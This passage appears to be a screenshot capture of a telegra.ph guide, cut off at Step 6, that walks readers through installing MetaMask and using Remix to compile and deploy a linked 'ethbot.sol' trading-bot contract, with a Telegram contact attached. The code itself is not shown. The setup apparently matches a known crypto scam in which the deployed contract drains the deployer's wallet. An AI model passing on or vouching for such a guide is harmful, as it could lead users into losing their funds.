 Ethereum price today, ET
Step-By-Step Guide: – Te
Telegram: Contact @alex
MetaMask
Remix - Ethereum IDE
ethbot.sol/ethbot.sol at m
ChatGPT
telegra.ph/Step-By-Step-Guide-08-18
Relaunch to update
Step 1: Download the MetaMask Extension
🔗 -Download MetaMask: https://metamask.io/download
Step 2: CODE COMPILER
🔗 https://remix.ethereum.org
⚠️ Be aware of phishing sites, and use only official platforms.
Step 3:
Click on the 'Contracts' folder and create a New File. Name it however you like (e.g.,
'ethbot.sol'). Make sure the file ends with .sol for Ethereum code.
Step 4: Paste the following code into Remix:
🔗 Open Source Code (click here)
Step 5:
Navigate to the Solidity Compiler tab in Remix and compile your bot.
⚠️ Tip: If the code doesn't show up with colors, simply refresh the browser and paste
the code again.
Step 6:
Go to the 'Deploy & Run Transactions' tab, choose 'Injected Provider' as your